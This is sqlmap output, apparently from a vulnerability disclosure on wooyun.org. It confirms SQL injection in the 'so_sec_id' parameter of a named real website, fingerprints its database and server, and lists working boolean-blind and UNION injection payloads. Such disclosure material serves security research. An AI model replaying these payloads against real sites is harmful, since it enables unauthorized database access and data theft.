 GET parameter 'so_sec_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 42 HTTP(s) request
s:
---
Parameter: so_sec_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: so_sec_id=63 AND 9756=9756&so_id=145513
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: so_sec_id=63 UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(122)+CHAR(9
8)+CHAR(113)+CHAR(114)+CHAR(110)+CHAR(85)+CHAR(111)+CHAR(78)+CHAR(65)+CHAR(107)+CHA
R(117)+CHAR(73)+CHAR(87)+CHAR(113)+CHAR(118)+CHAR(112)+CHAR(122)+CHAR(113),NULL,NUL
L,NULL-- &so_id=145513
---
[00:28:30] [INFO] testing Microsoft SQL Server
[00:28:35] [INFO] confirming Microsoft SQL Server
[00:28:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[00:28:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[00:28:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www
.gkong.com'
www.wooyun.org
[*] shutting down at 00:28:43